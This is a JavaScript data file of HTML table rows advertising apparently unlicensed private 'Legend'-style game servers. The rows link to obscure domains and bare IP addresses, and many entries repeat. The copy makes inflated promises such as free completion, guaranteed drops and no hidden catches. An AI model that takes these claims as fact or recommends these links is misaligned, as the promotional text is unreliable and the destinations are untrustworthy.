adlistData[39] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月16日/11:30</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月16日/11:30</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月16日/11:30</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月16日/11:30</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.oevv4a.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/11:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/11:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/11:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/11:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>1月16日/11:30</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月16日/11:30</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/ztms' rel='nofollow' target='_blank'>０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class='r'>1月16日/11:30</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color='red'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/ztms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.155n151n5g1n.icu:10311' rel='nofollow' target='_blank'>流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class='r'>1月16日/11:30</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.155n151n5g1n.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月16日/11:30</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class='r'>1月16日/11:30</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」 <font color='red'>-推荐</font></td><td>Boss丶爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月16日/11:30</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color='red'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.v2v55.xyz:48995/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月16日/11:30</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v55.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月16日/11:30</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.dd2771.xyz:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月16日/11:30</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.dd2771.xyz:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月16日/11:30</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月16日/11:30</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>1月16日/11:30</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color='red'>-推荐</font></td><td>█运九免费█</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月16日/11:30</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月16日/11:30</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月16日/11:30</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月16日/11:30</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月16日/11:30</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月16日/11:30</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/11:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/11:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/11:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月16日/11:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月16日/11:30</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月16日/11:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.lkh2991.xyz:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月16日/11:30</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.lkh2991.xyz:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月16日/11:30</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月16日/11:30</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://gm5.xhhjoofgdvvu7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月16日/11:30</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjoofgdvvu7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月16日/11:30</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月16日/11:30</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'>1月16日/11:30</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.oevv4a.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月16日/11:30</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月16日/11:30</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月16日/11:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.49:788/' rel='nofollow' target='_blank'>１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class='r'>1月16日/11:30</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█ <font color='red'>-推荐</font></td><td>新版丶小极品＋５</td><td><a href='http://61.164.174.49:788/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.56.217:19558/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'>1月16日/11:30</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版 <font color='red'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:19558/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.kahjs9911.xyz:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月16日/11:30</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.kahjs9911.xyz:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.hh8123.xyz:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'>1月16日/11:30</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱ <font color='red'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.hh8123.xyz:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月16日/11:30</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月16日/11:30</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://wwccc.top:411/02/zeqy/x/' rel='nofollow' target='_blank'>星游·灾厄起源</a></td><td>自由生态</td><td class='r'>1月16日/11:30</td><td>今日首站</td><td>星游正版年度新篇章震撼来袭 <font color='red'>-推荐</font></td><td>材料值钱</td><td><a href='https://wwccc.top:411/02/zeqy/x/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月16日/11:30</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color='red'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月16日/11:30</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月16日/11:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月16日/11:30</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月16日/11:30</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.0ntcra.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月16日/11:30</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.57xh07.xyz:33356' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月16日/11:30</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.57xh07.xyz:33356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月16日/11:30</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
